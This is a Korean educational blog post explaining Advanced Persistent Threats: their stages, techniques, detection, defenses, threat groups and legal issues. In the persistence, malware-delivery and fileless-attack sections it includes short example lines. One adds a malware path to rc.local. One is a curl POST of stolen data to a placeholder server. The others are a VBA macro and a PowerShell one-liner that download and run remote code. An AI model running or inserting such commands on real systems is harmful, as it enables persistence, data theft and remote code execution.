APT

Advanced Persistent Threat

오늘의 주제는 APT이다. 최근 유행하는 노래와 마침 같은 제목이지만... 안타깝게도 내용은 전혀 연관이 없다. "지능형 지속적 위협" 이라는 무서운 이름을 지닌 이 공격에 대해 알아보자.

1. APT의 개요

1.1 APT의 정의와 특징

APT(Advanced Persistent Threat) 는 고도화된 사이버 공격으로, 특정 대상(조직, 기업, 국가 등)을 장기간에 걸쳐 지속적으로 공격하여 민감한 정보를 탈취하거나 시스템을 장악하는 데 초점을 둔다. "Advanced"는 공격 기법의 정교함을, "Persistent"는 지속성과 끈질김을, "Threat"는 공격자가 의도적으로 목표를 설정하고 수행하는 위협을 의미한다.

APT는 일반적인 사이버 공격과 달리, 표적의 시스템에 침투한 이후에도 오랜 기간 활동을 은밀히 지속한다. 이 과정에서 공격자는 정교한 기술(제로데이 취약점, 맞춤형 악성코드 등)을 활용하며, 탐지를 회피하기 위해 다양한 은닉 기법을 사용한다. 주요 특징으로는 다음이 있다:

- 목표 지향적: 특정 기관, 기업, 정부 등을 대상으로 한다.

- 장기적 지속성: 오랜 시간에 걸쳐 시스템에 숨어 있으며, 탐지와 제거가 어렵다.

- 다단계 공격: 초기 침투, 권한 상승, 데이터 탈취 등 여러 단계를 포함한다.

1.2 APT 공격과 일반적인 사이버 공격의 차이점

APT는 일반적인 사이버 공격과 비교했을 때 목적, 범위, 기술 수준에서 다음과 같은 차이점을 보인다:

| 특성 | APT 공격 | 일반적인 사이버 공격 |

|---|---|---|

| 목적 | 특정 대상의 민감 정보 탈취, 파괴, 감시 | 금전적 이득(랜섬웨어, 피싱 등) |

| 기간 | 수개월에서 수년에 이르는 장기적 침투 | 단기간 내에 피해를 발생시키는 일회성 공격 |

| 기술 수준 | 제로데이 취약점, 맞춤형 악성코드 등 정교한 기술 활용 | 알려진 취약점이나 자동화된 도구를 사용하는 경우 |

| 대상 | 정부, 대기업, 중요 기반시설 | 개인 사용자, 중소기업 등 |

| 탐지 난이도 | 탐지와 대응이 매우 어려움 | 상대적으로 탐지와 차단이 용이함 |

APT는 공격자가 특정 목표에 대해 심도 있는 사전 조사를 바탕으로 공격을 준비하며, 이를 통해 성공 가능성을 극대화한다. 예를 들어, 피싱 메일조차 특정 조직 내 환경에 맞춘 정교한 사회공학 기법을 동반한다.

1.3 APT의 역사와 주요 사례

APT는 2000년대 초반부터 언급되기 시작했으며, 시간이 지날수록 더욱 정교하고 위험한 형태로 진화했다.

APT의 기원

APT라는 용어는 2006년 미국 공군에서 처음 사용되었으며, 조직화된 해커 그룹과 국가 주도의 공격을 설명하기 위해 도입되었다. APT는 초기에는 주로 국가 간 스파이 활동에서 사용되었지만, 현재는 대기업, 금융기관, 중요 인프라를 표적으로 삼는 경우도 많다. 또한 APT는 매년 더 정교하고 치명적인 방식으로 진화하며, 단순한 기술적 위협을 넘어 국가 안보, 경제적 안정성에 심각한 영향을 미치고 있다.

주요 사례

- Stuxnet(2010)

Stuxnet은 이란의 핵시설을 표적으로 한 APT 공격으로, 사이버 공격이 물리적 설비에 미칠 수 있는 영향을 보여준 최초의 사례다. 이 공격은 맞춤형 악성코드를 사용하여 이란의 우라늄 농축 설비를 교란했다.

- APT1(2013)

미국 Mandiant 보고서를 통해 밝혀진 APT1은 중국의 해커 그룹으로, 수년간 미국의 대기업과 정부 기관을 표적으로 데이터를 탈취한 사례다.

- SolarWinds 공급망 공격(2020)

SolarWinds 소프트웨어 업데이트를 통해 악성코드를 배포한 사례로, 미국 정부 기관과 대기업이 피해를 입었다. 이 공격은 APT의 복잡성과 대규모 영향을 보여준다.

- Lazarus 그룹

북한과 연계된 것으로 알려진 Lazarus 그룹은 APT 활동으로 전 세계 금융기관과 암호화폐 거래소를 대상으로 공격을 수행하며 수십억 달러의 금전적 손실을 초래했다.

2. APT의 작동 원리

2.1 APT 공격의 주요 단계 (Reconnaissance, Initial Access 등)



APT 공격은 단순한 일회성 침투가 아니라, 여러 단계를 통해 치밀하게 수행되는 장기적 공격이다. 이 공격 과정은 일반적으로 다음과 같은 단계를 따른다:

1. 사전 정찰 (Reconnaissance)

공격자는 목표에 대한 정보를 수집하는 단계로, 이를 통해 목표 시스템, 네트워크 구조, 사용자의 행동 패턴 등을 파악한다.

- 기법: 소셜 미디어 분석, 공개 문서(OSINT), 네트워크 스캐닝, 도메인 탐색 등

- 목표: 공격 대상의 취약점을 찾고, 침투를 위한 전략을 수립

2. 초기 접근 (Initial Access)

공격자가 목표 시스템에 침투하는 단계로, 주로 취약점이나 사회공학적 기법을 활용한다.

- 기법:

- 피싱 이메일을 통한 악성코드 배포

- 제로데이 취약점을 이용한 시스템 침투

- 약한 비밀번호 또는 공개된 자격 증명을 통한 접근

- 목적: 목표 시스템에 진입할 수 있는 초기 발판을 마련

3. 권한 상승 (Privilege Escalation)

초기 접근 권한을 획득한 후, 공격자는 시스템 내에서 더 높은 수준의 권한을 얻기 위해 권한 상승을 시도한다.

- 기법:

- 로컬 취약점 익스플로잇

- 하드코딩된 자격 증명이나 관리자 계정 탈취

- 목적: 더 많은 데이터를 접근하거나 중요한 시스템에 침투

4. 내부 이동 (Lateral Movement)

공격자는 내부 네트워크에서 다른 시스템으로 이동하며, 네트워크 전체를 장악하려 한다.

- 기법:

- 원격 데스크톱 프로토콜(RDP) 악용

- Active Directory 탐색 및 크리덴셜 도용

- 목적: 네트워크 내에서 민감한 정보가 있는 시스템에 접근

5. 데이터 수집 및 유출 (Exfiltration)

공격자는 민감한 데이터를 검색, 수집, 그리고 외부로 전송한다.

- 기법:

- 암호화된 채널을 통한 데이터 전송

- 클라우드 스토리지 서비스 또는 외부 FTP 서버 사용

6. 흔적 은폐 (Covering Tracks)

공격을 감추기 위해 로그를 삭제하거나 위조하여 탐지를 방해한다.

- 기법:

- 로그 파일 삭제

- 악성코드와 백도어의 흔적 제거

2.2 공격 벡터와 기술 (피싱, 제로데이, 취약점 활용 등)

APT 공격은 다양한 공격 벡터와 기술을 사용하여 목표에 침투한다. 다음은 주요한 공격 벡터들이다. 물론 이 외에도 내부 직원의 부주의한 행동(USB 드라이브 사용)이나 약한 비밀번호 등의 비기술적 취약점을 악용하는 경우도 많다.

1. 피싱(Phishing)

피싱은 공격자가 악성 이메일이나 메시지를 통해 사용자를 속이는 방법이다.

- 예시:

- 첨부된 악성 문서(예: Word 파일) 실행 시 악성코드 다운로드

- 사용자로 하여금 피싱 사이트에 로그인하도록 유도하여 자격 증명을 탈취

2. 제로데이 공격 (Zero-Day Exploits)

제로데이 공격은 소프트웨어의 알려지지 않은 취약점을 악용하여 시스템에 침투한다.

- 특징: 패치가 존재하지 않으므로 탐지와 방어가 매우 어려움

- 예시: 2020년 SolarWinds 공격에서 제로데이 취약점을 활용

3. 공급망 공격 (Supply Chain Attacks)

APT 공격자는 목표를 직접 공격하지 않고, 신뢰할 수 있는 공급업체를 먼저 공격하여 최종 목표에 접근한다.

- 예시: SolarWinds의 Orion 소프트웨어 업데이트에 악성코드를 삽입

4. 소프트웨어 취약점 악용

공격자는 오래된 소프트웨어나 보안 패치가 적용되지 않은 시스템을 대상으로 한다.

- 기법:

- 취약한 웹 애플리케이션을 통해 원격 코드 실행

- 네트워크 프로토콜의 취약점을 악용한 침투

2.3 지속성 유지(Persistence)와 데이터 유출(Exfiltration)의 기술적 원리

APT 공격의 핵심은 공격자가 장기간 동안 탐지되지 않고 지속성을 유지하며, 민감한 데이터를 탈취하는 것이다.

1. 지속성 유지 (Persistence)

공격자는 침투 이후에도 탐지를 회피하면서 시스템에 계속 머무르기 위해 다음과 같은 기술을 사용한다.

- 백도어 설치:

공격자는 자신만 접근 가능한 경로(예: 원격 제어 툴)를 생성한다.

# 악성코드를 자동으로 실행하는 스크립트

echo "/usr/bin/malware" >> /etc/rc.local뭐 이런 거...?

- 권한 유지: 권한 상승 후 관리자 계정을 생성하거나 기존 계정을 탈취한다.

- 코드 주입: 정당한 프로세스에 악성 코드를 삽입하여 보안 솔루션의 탐지를 회피.

2. 데이터 유출 (Exfiltration)

공격자는 유출한 데이터를 외부로 전송하기 위해 다양한 기술을 사용한다:

- 암호화된 통신: TLS/SSL과 같은 암호화 프로토콜을 사용하여 트래픽 분석을 회피한다.

- 스텔스 데이터 전송: HTTP POST 요청, DNS 터널링 등을 통해 트래픽이 정상적으로 보이게 위장.

curl -X POST -d "data=stolen_data" https://malicious-server.com/upload- 다단계 전송: 데이터 전송을 여러 중간 서버를 통해 수행하여 추적을 어렵게 한다.

이 두 가지 과정을 통해 APT 공격자는 장기간 목표 시스템에 머무르며 지속적으로 데이터를 유출하거나 추가 공격을 준비한다.

3. APT의 주요 공격 기법

3.1 사회공학적 기법의 활용

APT 공격의 초기 접근 단계에서는 사회공학적 기법이 자주 사용된다. 사회공학(Social Engineering)은 심리적 취약점을 이용하여 사용자가 의도하지 않은 행동(예: 악성코드 실행, 민감한 정보 제공 등)을 하도록 유도하는 기법이다.

1. 피싱(Phishing)

APT 공격에서 가장 흔히 사용되는 사회공학 기법은 피싱이다. 공격자는 표적 조직의 내부 환경을 분석한 뒤, 신뢰할 만한 발신자로 위장한 이메일을 보낸다. 이메일에는 악성 첨부 파일(예: Word 문서, PDF)이나 악성 사이트로 연결되는 링크가 포함되어 있다.

- 예시: "급여 정보 업데이트"라는 제목의 이메일을 보내 사용자로 하여금 로그인 정보를 입력하게 하거나, 첨부 파일을 열도록 유도.

- 특징: 일반 피싱과 달리, APT 공격에서는 특정 조직에 맞춤화된 정교한 피싱 메일(Spear Phishing)을 사용한다.

2. 타겟팅된 설득(Tailgating)

APT 공격자는 특정 대상에 대해 신뢰를 쌓기 위해 전화, 소셜 미디어, 물리적 접근을 활용하기도 한다. 예를 들어, 조직 내부자가 USB 드라이브를 시스템에 연결하도록 유도하거나, "기술 지원"을 가장하여 자격 증명을 요구할 수 있다.

3. 내부자 협박 및 회유

APT 공격자는 조직 내부자를 대상으로 회유하거나 협박하여 기밀 정보를 획득하거나, 악성코드 배포를 돕도록 강요한다. 이러한 기법은 보안 정책이 강력한 조직에서 특히 효과적이다.

사회공학적 기법은 주로 기술적 방어 장치를 우회하는 데 사용되므로, 직원 교육과 보안 인식 강화가 매우 중요하다.

3.2 악성코드와 백도어의 배포 전략

APT 공격의 핵심은 표적 시스템에 악성코드와 백도어를 설치하여 지속적으로 접근할 수 있는 경로를 확보하는 것이다.

1. 악성코드 배포 방식

- 이메일 첨부 파일: 악성코드를 포함한 Word, Excel 파일을 전송하고, 매크로 실행을 통해 시스템에 악성코드를 다운로드한다.

Sub AutoOpen()

Shell "cmd.exe /c powershell -Command 'Invoke-WebRequest -Uri malicious-url -OutFile malware.exe'"

End Sub- 웹 익스플로잇 키트: 사용자가 악성 사이트에 접속하도록 유도한 후, 브라우저나 플러그인의 취약점을 이용하여 악성코드를 설치한다.

- 공급망 공격(Supply Chain Attack): 신뢰할 수 있는 소프트웨어에 악성코드를 삽입한 뒤, 사용자에게 배포한다.

2. 백도어 설치

백도어는 공격자가 시스템에 지속적으로 접근할 수 있도록 하는 프로그램이다.

- 기능: 명령 실행, 파일 다운로드 및 업로드, 키로깅 등을 수행

- 은닉 기술: 정당한 프로세스에 코드 주입, 루트킷 설치 등을 통해 탐지를 회피

3. 맞춤형 악성코드 사용

APT 공격자는 탐지되지 않도록 표적 시스템에 최적화된 맞춤형 악성코드를 개발한다. 일반적인 안티바이러스 프로그램에 탐지되지 않으며, 공격의 흔적을 최소화한다.

악성코드와 백도어는 APT 공격의 지속성을 보장하며, 네트워크 내 다른 시스템으로 확장하는 데 중요한 역할을 한다.

3.3 파일리스 공격(Fileless Attack)의 역할

파일리스 공격(Fileless Attack) 은 파일 형태의 악성코드를 시스템에 저장하지 않고 메모리 내에서 실행하는 공격 방식이다. APT 공격자들은 파일리스 공격을 통해 탐지 방어 시스템을 회피하고, 빠르게 표적을 장악한다. 또한 파일리스 공격은 탐지가 어렵고 정교한 기술을 필요로 하므로, APT 공격에서 특히 위협적인 요소로 작용한다.

1. 파일리스 공격의 개념

기존의 공격은 악성 파일을 시스템에 저장하여 실행하는 방식이지만, 파일리스 공격은 메모리 내에서 실행되므로 디스크 기반 탐지(안티바이러스, 로그 분석 등)에 포착되지 않는다.

- 예시: PowerShell을 사용한 메모리 내 악성코드 실행 모습

Invoke-Expression (New-Object Net.WebClient).DownloadString('http://malicious-url/script.ps1')2. 활용 기법

- PowerShell 스크립트: PowerShell은 파일을 저장하지 않고 명령을 실행할 수 있어 공격자가 자주 사용하는 도구

- WMI(Windows Management Instrumentation): 시스템 프로세스와 상호작용하여 권한 상승이나 명령 실행에 사용

- DLL 주입(DLL Injection): 정당한 프로세스에 악성 코드를 삽입하여 탐지를 회피

3. 파일리스 공격의 장점

- 탐지 회피: 파일 기반 보안 솔루션을 우회 가능

- 효율성: 악성 파일을 저장하지 않아 공격 속도가 빠름

- 은닉성: 공격 활동이 종료되면 흔적을 거의 남기지 않음

4. 방어 방법

- 행동 기반 탐지: 비정상적인 메모리 사용이나 네트워크 활동을 모니터링하여 파일리스 공격을 탐지

- PowerShell 보안 강화: 실행 정책 설정, 명령 기록 활성화

- EDR(Endpoint Detection and Response) 솔루션 사용: 메모리 내 활동까지 모니터링

4. APT와 보안 대응

4.1 APT 탐지 기법 (이벤트 상관 분석, 네트워크 트래픽 모니터링 등)

APT 공격을 탐지하기 위해서는 정교하고 통합적인 접근 방식이 필요하다. 일반적인 보안 시스템은 APT의 은밀한 활동을 탐지하기 어렵기 때문에, 다음과 같은 고급 탐지 기법들이 활용된다. APT 탐지는 그 중에서도 다양한 보안 계층에서 발생하는 데이터를 통합하고 분석하여 은밀한 공격을 탐지하는 것이 핵심이다.

1. 이벤트 상관 분석

보안 정보 및 이벤트 관리(SIEM) 시스템을 활용하여 다양한 로그와 이벤트 데이터를 분석한다.

- 방법

- 시스템 로그, 네트워크 트래픽, 사용자 활동 데이터를 통합하여 이상 패턴을 식별

- 예를 들어, 동일한 IP 주소에서 다양한 계정으로 로그인 시도가 발생하거나, 특정 시간대에 반복적인 액세스가 이루어지는 경우 APT 활동의 가능성이 있다!

- 장점: APT 공격의 여러 단계를 연결하여 탐지할 수 있는 인사이트 제공

2. 네트워크 트래픽 모니터링

APT 공격자는 외부 서버와 통신하거나 데이터를 유출하기 위해 네트워크를 활용한다. 네트워크 트래픽 분석은 이러한 비정상적인 통신을 탐지하는 데 효과적이다.

- 기법

- 비정상적인 DNS 요청: 자주 사용되지 않는 도메인으로의 요청이나, DNS 터널링 패턴 탐지

- TLS/SSL 통신 분석: 암호화된 트래픽의 메타데이터(예: 빈도, 크기)를 기반으로 비정상 활동 탐지

- 이상 트래픽 분석: 대량의 데이터 전송이나 시간대별 평소와 다른 트래픽

3. 행동 기반 탐지

기존의 시그니처 기반 탐지 방식으로는 APT의 새로운 기법을 탐지하기 어렵다. 이에 따라, 사용자 및 엔티티 행동 분석(UEBA)을 통해 이상 행동을 식별한다.

- 예시

- 사용자가 평소에 접속하지 않던 시스템에 액세스

- 평소와 다른 시간대에 대량의 데이터 다운로드 발생

4.2 APT 방어 전략 (제로 트러스트, 다중 보안 레이어 등)

APT 방어를 위해서는 단일 방어벽이나 안티바이러스 솔루션만으로는 부족하다. 다양한 보안 전략을 통합하여 다층 방어 체계를 구축해야 한다. 특히 APT 공격은 기술적 / 비기술적 방법 모두를 이용해 이루어지는 공격이기에, 효과적인 방어 전략은 기술, 정책, 인적 요소를 모두 포함하여 다각적인 방어 체계를 구축하는 데 초점을 맞춰야 할 것이다.

1. 제로 트러스트 모델(Zero Trust Model)

제로 트러스트는 "모든 요청을 신뢰하지 않는다"는 원칙을 기반으로, 내부 및 외부 트래픽을 동일하게 검증하는 보안 모델이다.

- 핵심 원칙:

- 최소 권한 원칙: 사용자와 시스템에 필요한 최소한의 권한만 부여.

- 정기적 인증: 네트워크와 시스템 접근 시 지속적으로 사용자와 기기의 신뢰성을 확인.

- 세분화된 네트워크 분리: 네트워크를 세분화하여, 침해가 발생해도 확산을 방지.

2. 다중 보안 레이어(Multi-Layered Defense)

다층 방어는 공격자의 다양한 접근 시도를 차단하기 위해 여러 보안 솔루션을 결합하여 활용하는 전략이다.

- 구성 요소:

- 엔드포인트 보안(EDR): 파일리스 공격이나 악성코드를 탐지

- 네트워크 보안: 침입 방지 시스템(IPS)과 방화벽을 통해 네트워크 침투를 방어

- 데이터 보안: 중요한 데이터를 암호화하여 유출되더라도 사용할 수 없개 만든다.

- 장점: 공격자가 한 계층을 뚫어도 다른 계층에서 차단 가능

3. 교육과 의식 강화

기술적 방어와 더불어, 직원 교육을 통해 사회공학적 공격(예: 피싱)을 예방한다.

- 교육 내용: 의심스러운 이메일 식별, 보안 절차 준수, 강력한 비밀번호 사용

- 뻔하지만 중요한 내용들

4.3 침해 대응 계획(Incident Response)과 위협 헌팅

APT 공격에 대한 대응은 사후 처리뿐만 아니라, 사전 탐지와 능동적인 대응을 포함하는 것이 좋다.

1. 침해 대응 계획 (Incident Response)

침해 발생 시 신속하게 대응하기 위해 사전에 계획을 수립하고, 조직 내 대응 절차를 명확히 해야 한다.

- 대응 단계

- 탐지(Detection): 침해 징후를 확인하고, SIEM과 같은 도구를 통해 알림 수신

- 분석(Analysis): 침해의 원인과 영향을 파악. 로그와 네트워크 데이터를 조사하여 공격 경로와 범위를 확인

- 격리(Containment): 감염된 시스템을 네트워크에서 분리하여 추가 확산 방지

- 복구(Recovery): 백업 데이터를 사용하여 시스템을 복구하고, 취약점을 패치

- 후속 조치(Lessons Learned): 침해 원인을 분석하여 향후 유사한 사건을 예방

2. 위협 헌팅 (Threat Hunting)

위협 헌팅은 침해가 발생하기 전에 능동적으로 네트워크 내에서 잠재적인 위협을 탐지하고 제거하는 과정이다.

- 방법

- 행동 기반 분석: 네트워크와 시스템에서 비정상적인 활동을 식별

- 위협 인텔리전스 활용: 외부 데이터베이스와 과거 공격 데이터를 기반으로 APT 활동을 식별

- 헌팅 도구: EDR, SIEM, 네트워크 분석 도구 사용

3. APT 대응의 중요성

APT는 장기적이고 은밀한 위협을 동반하기 때문에, 단순한 침해 대응으로는 부족하다. 위협 헌팅과 같은 능동적인 방어 활동은 APT 공격을 사전에 탐지하고 피해를 최소화하는 데 필수적이다.

5. APT와 위협 인텔리전스

5.1 위협 그룹 분석 (APT28, APT41 등 주요 그룹)

APT 공격은 국가 주도나 조직화된 사이버 범죄 집단에 의해 수행되는 경우가 많다. 이들은 특정 목표를 달성하기 위해 고도로 정교한 기법과 도구를 사용하며, 각 그룹은 고유한 특징과 작전 방식을 가지고 있다.

APT28 (Fancy Bear)

- 배경: APT28은 러시아와 연계된 것으로 알려진 위협 그룹으로, 주로 군사 기밀과 정치적 정보를 탈취하는 데 초점을 맞춘다.

- 주요 특징

- 공격 대상: NATO, 유럽 정부 기관, 국방 관련 조직

- 공격 기법: 맞춤형 악성코드(Sofacy, Zebrocy)와 피싱 메일을 통한 침투

- 주요 사례: 2016년 미국 대선 당시 민주당 이메일 해킹 사건

APT41

- 배경: 중국 정부와 연계된 것으로 알려진 APT41은 정치적 목적과 더불어 경제적 동기를 동시에 가진 복합적인 위협 그룹이다.

- 주요 특징

- 공격 대상: IT, 의료, 게임, 금융 분야

- 공격 기법: 공급망 공격과 취약점 익스플로잇을 통한 초기 침투

- 주요 사례: 2019년 Avast 및 20개 이상의 공급망 공격 사건

공통된..? 특징과 교훈

이들 위협 그룹은 표적 맞춤형 공격과 제로데이 취약점을 활용하며, 공격의 지속성과 정교함이 두드러진다. 위협 그룹 분석은 조직이 자신을 보호하기 위해 적의 전략을 이해하고 방어책을 마련하는 데 필수적이다.

5.2 MITRE ATT&CK 프레임워크의 활용

MITRE ATT&CK은 APT를 포함한 사이버 공격의 전술과 기술을 체계적으로 정리한 데이터베이스로, 위협 인텔리전스와 보안 대응에서 중요한 역할을 한다.

MITRE ATT&CK의 구성

- Tactics(전술): 공격자가 목표를 달성하기 위해 사용하는 높은 수준의 전략(예: 초기 접근, 권한 상승).

- Techniques(기법): 전술을 구현하기 위한 구체적인 공격 방법(예: 피싱, 크리덴셜 덤프).

- Procedures(절차): 실제 위협 그룹이 사용하는 특정 방법.

APT 탐지와 MITRE ATT&CK의 활용

- 공격 탐지 매핑:

공격 활동을 ATT&CK 매트릭스에 매핑하여, 현재 조직이 어떤 전술과 기법에 노출되었는지 파악할 수 있다. 예시를 들자면... 공격자가 PowerShell을 사용하여 권한 상승을 시도하는 경우, Technique T1059.001에 매핑 가능

- 대응 및 방어 전략 수립:

ATT&CK 프레임워크를 활용해 조직의 보안 취약점을 분석하고, 전술적 방어 전략을 수립할 수 있다. 예시로, APT28이 Tactic 'Initial Access' 단계에서 Spear Phishing을 사용했다면, EDR 솔루션을 통해 이메일 링크와 첨부 파일을 모니터링해야 한다.

- 위협 그룹 분석과 연계:

ATT&CK 데이터베이스에는 APT 그룹과 그들의 전술 및 기법이 기록되어 있어, 조직에 대한 맞춤형 방어 계획을 수립할 수 있다.

5.3 위협 인텔리전스 수집 및 활용 방안

위협 인텔리전스는 APT와 같은 고도화된 위협을 탐지하고 방어하기 위해 필수적이다. 이를 통해 조직은 최신 공격 트렌드와 위협 그룹의 활동을 이해하고, 사전에 대응할 수 있다. 또한 위협 인텔리전스를 효과적으로 활용하면 APT 공격을 탐지하고 방어할 수 있을 뿐만 아니라, 조직의 전반적인 보안 태세를 강화할 수 있다.

위협 인텔리전스의 유형

- 전략적 인텔리전스

- 사이버 위협 환경과 관련된 장기적인 통찰을 제공

- 예: 국가 주도 공격에 대한 예측 보고서

- 전술적 인텔리전스

- 특정 전술 및 기법에 대한 정보를 제공

- 예: APT41이 사용하는 특정 악성코드의 작동 방식

- 운영적 인텔리전스

- 실시간으로 발생하는 위협 이벤트에 대한 정보를 제공

- 예: 특정 IP 주소에서 발생한 이상 트래픽 경고

- 기술적 인텔리전스

- 악성 도메인, 파일 해시, 명령 제어(C2) 서버 등 세부 데이터를 제공

위협 인텔리전스 수집 방법

- 오픈소스 정보(OSINT): 공개된 데이터베이스와 보고서 활용

- 상업적 인텔리전스: 보안 솔루션 제공업체의 데이터 구독 서비스 이용

- 커뮤니티와 협업: 보안 전문가 네트워크와 공유된 데이터를 통해 위협을 분석

위협 인텔리전스의 활용 방안

- SIEM과 연계: 위협 데이터를 SIEM에 통합하여 실시간 탐지 및 알림을 강화

- APT 방어 전략 수립: 수집된 정보를 기반으로 특정 APT 그룹의 전술과 기법에 대응하는 방어 전략을 설계

- 보안 정책 업데이트: 위협 인텔리전스에 따라 방화벽 규칙, 침입 방지 시스템(IPS) 설정 등을 주기적으로 조정

6. APT 공격과 법적/윤리적 이슈

6.1 국가 주도 APT와 사이버 전쟁

APT 공격의 가장 주목할 만한 특징 중 하나는 국가 주도 공격에서 주요한 수단으로 활용된다는 점이다. 국가 주도 APT는 특정 국가나 정부 기관이 직접 수행하거나, 국가의 후원을 받은 해커 그룹에 의해 수행된다. 이러한 공격은 경제적 스파이 활동, 군사 기밀 탈취, 정치적 혼란 조장, 그리고 물리적 기반시설의 교란을 목적으로 한다. 물론 국가 주도 APT의 대응은 개별 기업을 넘어 국가 차원의 사이버 보안 전략 및 국제적 협력이 필요할 것이다.

사례 분석

- Stuxnet(2010): 이란의 핵 농축 시설을 표적으로 삼은 공격으로, 사이버 전쟁의 실질적인 시작을 알렸다. Stuxnet은 미국과 이스라엘의 공동 작전으로 추정되며, 사이버 공격이 물리적 기반시설에 영향을 미칠 수 있음을 보여준 사례다.

- SolarWinds 공격(2020): 러시아와 연계된 것으로 알려진 이 공격은 미국 정부 기관과 대기업을 표적으로 삼아, 공급망 취약점을 이용하여 대규모 정보를 탈취했다.

사이버 전쟁의 특성

- 익명성과 부인 가능성: 공격자는 자신들의 정체를 숨기고, 공격의 책임을 회피하기 위해 중간 서버나 다른 국가의 네트워크를 이용한다.

- 국제 규범의 부재: 전통적인 전쟁 규칙과 달리, 사이버 전쟁에는 국제적으로 합의된 규범이나 조약이 부족하다. 이는 국가 간 갈등을 심화시키고, 책임 소재를 불분명하게 만든다.

- 경제적, 사회적 피해: APT 공격은 단순히 데이터를 탈취하는 것을 넘어, 국가 경제와 사회 안보를 위협한다.

6.2 APT 공격과 GDPR, HIPAA와 같은 데이터 보호 법규의 연관성

APT 공격은 종종 대규모 개인정보 유출로 이어지며, 이는 GDPR(General Data Protection Regulation)과 HIPAA(Health Insurance Portability and Accountability Act)와 같은 데이터 보호 법규와 밀접한 관련이 있다. 즉, APT 공격은 단순한 기술적 위협을 넘어 데이터 보호와 관련된 법적 문제를 야기하며, 규제 준수의 중요성을 더욱 부각시킨다.

APT와 데이터 유출의 연관성

APT 공격자는 주로 민감한 개인정보(Personal Identifiable Information, PII), 금융 데이터, 의료 기록 등을 목표로 한다. 데이터 유출이 발생할 경우, 공격 대상 기업이나 조직은 관련 법규에 따라 심각한 법적, 금전적 제재를 받을 수 있다.

- GDPR

- 유럽 연합(EU)의 데이터 보호 법규로, 개인정보가 유출되었을 경우 72시간 내에 규제 기관에 보고해야 한다.

- GDPR 위반 시 전체 매출의 4% 또는 2천만 유로 중 더 큰 금액을 벌금으로 부과받을 수 있다.

- 예: 2020년 EasyJet은 APT 공격으로 900만 명의 개인정보가 유출되어 GDPR 위반 벌금을 부과받았다.

- HIPAA

- 미국의 의료 정보 보호 법규로, 환자의 건강 데이터가 유출되었을 경우 규제 기관에 즉시 보고해야 한다.

- HIPAA 위반은 최대 1년의 징역형과 함께 금전적 제재를 초래할 수 있다.

APT 공격 대응과 법적 책임

조직은 다음과 같은 조치를 통해 법적 책임을 최소화할 수 있다:

- 사전 대비: 데이터 암호화, 접근 제어 강화, 위협 탐지 시스템(SIEM) 구축

- 사고 보고: 침해가 발생한 경우 신속히 규제 기관과 피해자에게 보고

- 정기적인 보안 감사: 규제 준수를 보장하고, 잠재적 취약점을 조기에 발견

6.3 APT 대응에서 윤리적 해커의 역할

윤리적 해커(Ethical Hacker)는 조직의 시스템에 침투 테스트를 수행하여 취약점을 식별하고 이를 개선하는 역할을 한다. APT 대응에서도 윤리적 해커는 중요한 역할을 맡고 있다. 조금 구체적으로 말해보자면, 윤리적 해커는 보안 태세를 강화하고 APT 공격에 대한 조직의 방어력을 평가하며, 실질적인 보안 개선책을 제공하는 데 중요한 역할을 한다.

APT 방어에서 윤리적 해커의 기여

- 취약점 식별

윤리적 해커는 조직의 네트워크와 애플리케이션에 대한 침투 테스트를 통해 APT 공격자가 악용할 수 있는 취약점을 발견한다.

- 예: 네트워크 스캐닝 도구를 사용하여 방화벽 규칙의 잘못된 설정 탐지

- 클라이언트 측 공격 시뮬레이션을 통해 내부의 취약 계정 확인

- APT 시뮬레이션(레드 팀 작업)

APT 공격을 모방한 시뮬레이션을 통해, 조직이 얼마나 효과적으로 대응할 수 있는지를 평가한다.

- 레드 팀: 공격자의 역할을 맡아 보안 시스템을 공격

- 블루 팀: 방어자의 역할을 맡아 대응 전략을 테스트

이 과정에서 보안 프로세스의 취약점이 드러나며, 향후 대응 계획을 개선할 수 있다.

- 위협 헌팅

윤리적 해커는 네트워크 트래픽과 로그 데이터를 분석하여, 이미 존재하는 위협을 능동적으로 탐지한다. 이는 APT 공격자의 은밀한 활동을 사전에 차단하는 데 유용하다.

윤리적 해커의 한계와 중요성

-

한계

- 공격자의 전술과 기법은 지속적으로 진화하므로, 윤리적 해커의 노력만으로 모든 위협을 막을 수는 없다.

- 리소스가 제한된 경우, 조직 전체를 완벽히 테스트하기 어려움. -

중요성

- 윤리적 해커는 보안 시스템의 실질적인 취약점을 파악하고, 이를 개선하기 위해 공격적인 사고방식을 적용한다. 이는 APT와 같은 고도화된 위협에 대응하기 위해 필수적이다.

7. 마무리

정보보안과 위협헌팅 분야? 방면?에서 언제나 인기 있는 주제라 그런지 정말 조사하고 알아볼 게 많았다. 다만 앞선 주제들과 달리, 아직 경험이나 실력이 미숙해 "체감할 수 있는 지식" 이 적었다는 점이 조금 아쉽다. 물론 SIEM을 이용해 알림을 수신하고 침해 사실에 즉각 대응하는... 그런 건 쉽게 해볼 수 있는 경험이 아니겠지만, 오늘 조사를 통해 더 많은 것들을 경험해보고 싶다는 생각이 들었다.